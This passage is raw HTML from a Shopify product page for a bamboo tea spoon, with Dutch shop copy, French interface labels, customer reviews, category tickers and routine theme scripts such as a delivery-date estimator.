      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>levering binnen  <strong>-</strong> en <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--24983126311254__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-reviews.css?v=7193376797406658841743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/section-image-banner.css?v=67097708546801960341743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-slider.css?v=108157308134495589801743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-slideshow.css?v=153704904022007397591743596157" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24983126311254__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24983126311254__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Klein gebaar, groot effect.”</strong><em>“Ik kocht een kaart en een klein cadeau, en het voelde alsof ik iets heel persoonlijks gaf. Dank jullie wel.”</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jenny
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24983126311254__main-2"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Mijn nieuwe favoriete winkel in Nijmegen.”</strong><em>Sinds de verhuizing naar Houtstraat 44 kom ik nóg vaker langs. Het is een prachtige plek geworden.”</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Miranda
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24983126311254__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Wat een fijne plek!”</strong><em>“Presenteum is zo’n winkel waar je altijd iets bijzonders vindt. Niet alleen om te geven, maar ook om zelf te houden.”</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Loes
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositive précédente"
          aria-controls="Slider-template--24983126311254__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24983126311254__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 3"
                aria-controls="Slider-template--24983126311254__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 3"
                aria-controls="Slider-template--24983126311254__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositive suivante"
          aria-controls="Slider-template--24983126311254__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--24983126311254__main-1"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--24983126311254__main-2"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--24983126311254__main-3"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/cuillere-a-cafe-de-bambou-arelo" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24983126311254__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24983126311254__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&width=550 550w,//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//krossproducts.fr/cdn/shop/products/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566&width=1445"
    alt="Arelo Bamboe Theelepel"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29331117539565"
  ></div>
  </div>
</product-modal>


  

<script src="//krossproducts.fr/cdn/shop/t/16/assets/product-modal.js?v=50921580101160527761743596157" defer="defer"></script>
    <script src="//krossproducts.fr/cdn/shop/t/16/assets/media-gallery.js?v=149794636457678587381743596157" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24983126311254__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24983126311254__main"]') ||
        document.querySelector('variant-selects[data-section="template--24983126311254__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24983126311254__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24983126311254__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cuillère à café de bambou arelo",
      "url": "https:\/\/krossproducts.fr\/products\/cuillere-a-cafe-de-bambou-arelo",
      "image": [
          "https:\/\/krossproducts.fr\/cdn\/shop\/products\/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\nUne généreuse scoop contient 2-3 gr. Cela suffit pour 1 tasse de thé.\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Arelo"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1.5,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/krossproducts.fr\/products\/cuillere-a-cafe-de-bambou-arelo?variant=42196624244973"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/section-rich-text.css?v=133774016656507028501743596157" media="print" onload="this.media='all'">

<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/section-rich-text.css?v=133774016656507028501743596157" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--24983126311254__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Aandacht in een cadeau.</span>
              </h2><div class="rich-text__text rte" >
                <p>Bij Presenteum vind je geschenken die met zorg zijn gekozen. Kaarten, kleine objecten, natuurlijke materialen—allemaal met een verhaal, een gevoel, een glimlach.</p><p>We geloven in de kracht van het kleine gebaar. In rust, eenvoud en kwaliteit. Iets geven kan ook iets betekenen.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/afbeelding-kaarten"
                    
                    class="button button--primary"
                  >See more</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-tickers.css?v=30346802988262109031743596157" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--24983126311254__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Planner
      </p><p class="horizontal-ticker__item">
        Kaarten
      </p><p class="horizontal-ticker__item">
        Notitieboeken
      </p><p class="horizontal-ticker__item">
        Boekenleggers
      </p><p class="horizontal-ticker__item">
        Prints
      </p><p class="horizontal-ticker__item">
        Pins
      </p><p class="horizontal-ticker__item">
        Puzzels
      </p>
        
          <p class="horizontal-ticker__item">
            Planner
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Kaarten
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Notitieboeken
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Boekenleggers
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Prints
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Pins
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Puzzels
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Planner
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Kaarten
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Notitieboeken
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Boekenleggers
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Prints
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Pins
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Puzzels
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Planner
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Kaarten
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Notitieboeken
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Boekenleggers
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Prints
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Pins
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Puzzels
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-tickers.css?v=30346802988262109031743596157" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 21.333333333333332s linear infinite forwards;
  }

  .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-1 color-scheme-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><p>🎁 <strong>Bijzondere cadeaus</strong><br/>Met zorg geselecteerd, stijlvol en betekenisvol.                                                     </p><p>💌 <strong>Kaarten met gevoel</strong><br/>Van warm tot grappig – altijd raak.                         </p><p>🌿 <strong>Modern & natuurlijk</strong><br/>Minimalistisch design met een menselijke touch.</p><p>✍️ <strong>Lokaal & origineel</strong><br/>Ontworpen met liefde door makers                      </p><p>✅ <strong>Uniek & kleinschalig</strong><br/></p>
</div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 color-accent-1 ticker-color-scheme-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--24983126311254__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        

        
<p class="vertical-ticker__item">
            Kado's
          </p><p class="vertical-ticker__item">
            Kaarten
          </p><p class="vertical-ticker__item">
            Hebbedingetjes
          </p>
            
              <p class="vertical-ticker__item">
                Kado's
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Kaarten
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Hebbedingetjes
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Kado's
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Kaarten
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Hebbedingetjes
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Kado's
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Kaarten
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Hebbedingetjes
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Kado's
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Kaarten
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Hebbedingetjes
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Kado's
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Kaarten
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Hebbedingetjes
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-tickers.css?v=30346802988262109031743596157" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--24983126311254__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Sokken
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Sleutel hangers
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Bureau bordjes
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        PINS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Magneten
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Planten diertjes
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Tassen
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Tekst Mokken
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sokken
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sleutel hangers
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Bureau bordjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            PINS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Magneten
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Planten diertjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tassen
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tekst Mokken
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sokken
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sleutel hangers
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Bureau bordjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            PINS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Magneten
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Planten diertjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tassen
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tekst Mokken
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sokken
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Sleutel hangers
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Bureau bordjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            PINS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Magneten
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Planten diertjes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tassen
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Tekst Mokken
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/section-multicolumn.css?v=153465351708105986681743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/section-testimonials.css?v=156827129283487581001743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" rel="stylesheet" type="text/css" media="all" />

